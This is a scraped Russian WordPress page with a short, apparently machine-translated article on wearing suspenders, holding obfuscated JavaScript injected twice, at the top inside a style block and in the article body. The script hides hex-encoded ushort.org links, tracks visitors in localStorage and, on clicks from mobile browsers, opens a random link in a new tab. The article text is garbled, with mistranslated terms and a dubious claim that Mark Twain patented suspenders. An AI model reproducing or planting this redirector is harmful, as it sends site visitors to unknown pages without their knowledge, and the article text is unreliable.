73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x75\x59\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x6e\x50\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x78\x6c\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x6d\x44\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
				
				<!-- <script async src="https://allstat-pp.ru/1005614/bef6cf8a9e2f703aaa2c2c343dcd7ae6d468f03e.js"></script> -->
	</head>
	
	<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1029 single-format-standard custom-background wp-theme-turquoise">

		<div class="site-container">
			<header class="site-header medium-header" itemscope itemtype="http://schema.org/WPHeader">
			
						
				<div class="header-left">
							
					<div class="header-logo"><a href="https://bvfy.ru/"><img src="https://bvfy.ru/wp-content/uploads/2021/04/pgop.png" width="588" height="160"  alt="Логотип сайта Bvfy.ru" ></a></div>						
				
					<div class="header-text">
												<div class="site-title" itemprop="headline">
								<a href="https://bvfy.ru/">
									Bvfy.ru								</a>
							</div>
											
					<p class="site-description" itemprop="description">Производство крепежей</p>
					
					</div>
				
				</div>
				
					
				
					<div class="header-right " id="header-right">
						
													<div class="header-search">
								<form method="get" id="searchform" class="search-form" action="https://bvfy.ru/">
	<div>
		<input class="search-input" type="text" placeholder="Поиск" value="" name="s" id="s" />
		<input class="icon-search" type="submit" id="searchsubmit" value="&#xf002;" />
	</div>
</form> 							</div>
										
					</div>
								
			</header><!--End .site-header-->
			
				
			<nav id="fixmenu" class="primary-menu" itemscope itemtype="http://schema.org/SiteNavigationElement">
				<ul id="menu-menu-1" class="menu"><li id="menu-item-361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-361"><a itemprop="url" href="https://bvfy.ru/">Главная</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a itemprop="url" href="https://bvfy.ru/category/krepezhi/">Крепежи</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a itemprop="url" href="https://bvfy.ru/category/metizy/">Метизы</a></li>
<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a itemprop="url" href="https://bvfy.ru/category/kabeli/">Кабели</a></li>
<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a itemprop="url" href="https://bvfy.ru/category/bezopasnost/">Безопасность</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-362"><a itemprop="url" href="https://bvfy.ru/category/interesnoe/">Интересное</a></li>
<li id="menu-item-4547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4547"><a itemprop="url" href="https://bvfy.ru/kontakty/">Контакты</a></li>
<li id="menu-item-4548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4548"><a itemprop="url" href="https://bvfy.ru/karta-sajta/">Карта сайта</a></li>
</ul>			</nav>	
				  	  
			<div class="site-content">
<div class="sidebar-content-wrap one-sidebar">

	<main class="content-area">

		<ol class="breadcrumbs" itemprop="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" ><a itemprop="item" href="https://bvfy.ru/"><span itemprop="name">Главная</span></a>
				<meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" ><a href="https://bvfy.ru/category/interesnoe/"  itemprop="item"><span itemprop="name">Интересное</span></a>
				<meta itemprop="position" content="2" /></li></ol>
						<div itemscope itemtype="http://schema.org/Article">
				
				
											
<article id="post-1029" class="post-1029 post type-post status-publish format-standard has-post-thumbnail category-interesnoe" >
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://bvfy.ru/kak-nosit-shlejku-elegantnyj-muzhskoj-gid/"/>
	<meta itemprop="dateModified" content="2021-08-06T23:45:06+03:00">
	<meta itemprop="datePublished" content="2021-08-06T23:44:52+03:00">	<span itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Rus96 "></span>
			
	<header class="item-header"><!-- post header -->
		<h1 class="item-title" itemprop="headline">
			Как носить шлейку? Элегантный мужской гид		</h1>
	 
	 
<p class="item-meta"> <!-- post meta --> 
	<time class="item-time">6.08.2021</time>		<span class="item-categories" itemprop="articleSection"><a href="https://bvfy.ru/category/interesnoe/" rel="category tag">Интересное</a></span>		</p>	
	</header>
	
	<!-- post thumbnail -->
		<span class="item-image left" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img src="https://bvfy.ru/wp-content/uploads/2021/08/1-142.jpg" alt="" itemprop="contentUrl" /><link itemprop="url" href="https://bvfy.ru/wp-content/uploads/2021/08/1-142.jpg">
	 		<meta itemprop="width" content="260">
			<meta itemprop="height" content="999"></span>	<!-- end post thumbnail -->
	
	<div class="item-content" itemprop="articleBody">
		<p itemprop="description"><img fetchpriority="high" decoding="async" class="size-medium wp-image-1030" src="https://bvfy.ru/wp-content/uploads/2021/08/1-142-300x200.jpg" alt="" width="300" height="200" srcset="https://bvfy.ru/wp-content/uploads/2021/08/1-142-300x200.jpg 300w, https://bvfy.ru/wp-content/uploads/2021/08/1-142-1024x683.jpg 1024w, https://bvfy.ru/wp-content/uploads/2021/08/1-142-768x512.jpg 768w, https://bvfy.ru/wp-content/uploads/2021/08/1-142.jpg 1270w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><strong>Мужская мода во многом вне времени. Галстуки, костюмы и подтяжки &#8212; это предметы гардероба, которые много лет безраздельно царили в салонах, и сложно представить элегантного мужчину без хотя бы одного их комплекта, выбрать <a href="https://yugnie-vorota.ru/products/muzhskaya-odezhda/">по этой ссылке</a> В настоящее время брекеты имеют менее прагматичное применение. Их часто надевают люди, которые хотят выделиться из толпы. Итак, как носить подтяжки? Проверять!</strong></p>
<h2><strong>Подтяжки в исторической перспективе</strong></h2>
<p>Первые подтяжки были изготовлены еще до Первой мировой войны. В конце девятнадцатого века они делались в основном из хлопковых лент, и <strong>патент на них был зарегистрирован не кем иным, как самим Марком Твеном</strong> . Затем они использовались в качестве регулируемых плечевых ремней, которые удерживали одежду в правильном положении.</p>
<p>Со временем подтяжки в повседневной одежде заменили на брючные ремни, и их стали использовать в основном рабочие. Однако в настоящее время брекеты снова переживают свой ренессанс. Их охотно носят мужчины, не боящиеся смелой укладки, и те, кто хочет вернуться к истокам мужской моды.</p>
<h2><strong>Как выбрать и носить шлейку?</strong></h2>
<p>Классические белые подтяжки лучше всего подходят для элегантных стилей, например, в качестве аксессуара к костюму. Учтите, что такой аксессуар подойдет не ко всем типам брюк. Лучшим выбором будут модели без шлевок для ремня или те, которые не видны с первого взгляда.</p>
<p><strong>В настоящее время подтяжки также используются в повседневной моде. </strong>Их часто можно встретить в компании с однотонными футболками и джинсовыми брюками. Здесь важным критерием выбора шлейки является материал, из которого она сделана. Лучше всего подойдут изделия из эластичных тканей классического и бирюзового переплетения. Подтяжки из шелковых лент &#8212; очень элегантный вариант, который подходит к таким нарядам, как фрак или смокинг.</p>
<p>Если вы решили надеть шлейку, о поясе для брюк совсем не нужно забывать. Эти два предмета одежды определенно исключают друг друга.</p>
<p>Подтяжки &#8212; это не только часть мужской одежды. Их также охотно носят смелые дамы, которые обожают <strong>нарушать условности моды</strong> и обычаи. Так что если вы хотите создать авангардный стиль, поэкспериментируйте с этим аксессуаром.</p>
<div id="gtx-trans" style="position: absolute; left: 346px; top: 221.547px;">
<div class="gtx-trans-icon"></div>
</div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x42\x78\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x6f\x7a\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x56\x51\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x57\x54\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x54\x4b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x73\x53\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x75\x59\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x6e\x50\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x78\x6c\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x6d\x44\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div>
	
	<div class="single-social"><span>Поделитесь статьей в соц. сетях:</span>	
	<a onclick="alert('Чтобы добавить сайт в закладки, нажмите комбинацию клавиш Ctrl+D');return false" href="#" class="soc-favorite" title="Добавить статью в избранное"></a>
	<a onClick="window.open('https://vkontakte.ru/share.php?url=https://bvfy.ru/kak-nosit-shlejku-elegantnyj-muzhskoj-gid/','sharer','toolbar=0,status=0,width=700,height=400');" href="javascript: void(0)" class="soc-vk" title="Поделиться в ВКонтакте"></a>
	<a onClick="window.open('https://connect.ok.ru/offer?url=https://bvfy.ru/kak-nosit-shlejku-elegantnyj-muzhskoj-gid/','sharer','toolbar=0,status=0,width=700,height=400');" href="javascript: void(0)" class="soc-od" title="Поделиться в Одноклассниках"></a>
	<a onClick="window.open('https://www.facebook.com/sharer.php?u=https://bvfy.ru/kak-nosit-shlejku-elegantnyj-muzhskoj-gid/','sharer','toolbar=0,status=0,width=700,height=400');" href="javascript: void(0)" class="soc-facebook" title="Поделиться в Фейсбуке"></a>
	<a onClick="window.open('https://connect.mail.ru/share?url=https://bvfy.ru/kak-nosit-shlejku-elegantnyj-muzhskoj-gid/','sharer','toolbar=0,status=0,width=700,height=400');" href="javascript: void(0)" class="soc-mail" title="Поделиться в Мейл.Ру"></a>
	<a onClick="window.open('https://twitter.com/intent/tweet?text=Как носить шлейку? Элегантный мужской гид https://bvfy.ru/kak-nosit-shlejku-elegantnyj-muzhskoj-gid/','sharer','toolbar=0,status=0,width=700,height=400');" href="javascript: void(0)" class="soc-twitter" title="Поделиться в Твиттере"></a>
	<a class="soc-pinterest" target="_blank" title="Pin It" onClick="window.open('https://www.pinterest.com/pin/create/button/?url=https://bvfy.ru/kak-nosit-shlejku-elegantnyj-muzhskoj-gid/&description=Как носить шлейку? Элегантный мужской гид&media=','sharer','toolbar=0,status=0,width=700,height=400');" href="javascript: void(0)" title="Запинить в Пинтерест"></a>

	</div>	
	
	 
	
	<div class="related-posts border-bottom"><span class="related-title">Вам также может быть интересно:</span><ul class="related-list"><li><a title="Особенности и назначение печати бланков" href="https://bvfy.ru/osobennosti-i-naznachenie-pechati-blankov/"><img width="150" height="150" src="https://bvfy.ru/wp-content/uploads/2025/08/primer_2-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://bvfy.ru/wp-content/uploads/2025/08/primer_2-150x150.png 150w, https://bvfy.ru/wp-content/uploads/2025/08/primer_2-300x300.png 300w, https://bvfy.ru/wp-content/uploads/2025/08/primer_2-1024x1024.png 1024w, https://bvfy.ru/wp-content/uploads/2025/08/primer_2-1536x1536.png 1536w, https://bvfy.ru/wp-content/uploads/2025/08/primer_2-2048x2048.png 2048w" sizes="(max-width: 150px) 100vw, 150px" />Особенности и назначение печати бланков</a></li><li><a title="Tim Sistem стальная печь-камин Magic Stove blue (8 кВт)" href="https://bvfy.ru/tim-sistem-stalnaia-pech-kamin-magic-stove-blue-8-kvt/"><img src="https://bvfy.ru/wp-content/themes/turquoise/inc/admin/img/default-related.jpg" alt="" />Tim Sistem стальная печь-камин Magic Stove blue (8 кВт)</a></li><li><a title="Как выбрать идеальные пластиковые окна - проверенные лайфхаки от продавцов, архитектура и интерьер" 